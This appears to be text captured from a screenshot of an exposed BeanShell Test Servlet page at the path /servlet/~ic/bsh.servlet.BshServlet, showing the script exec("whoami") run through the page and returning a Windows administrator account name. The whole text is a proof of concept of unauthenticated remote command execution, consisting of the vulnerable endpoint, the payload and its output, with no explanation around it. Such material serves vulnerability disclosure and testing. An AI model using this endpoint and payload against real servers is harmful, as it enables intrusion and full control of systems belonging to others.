 /servlet/~ic/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
win-v0tgn3hi2h4\administrator
Script Return Value
null
Script
exec("whoami")
Capture Stdout/Stderr: Display Raw Output:
Evaluate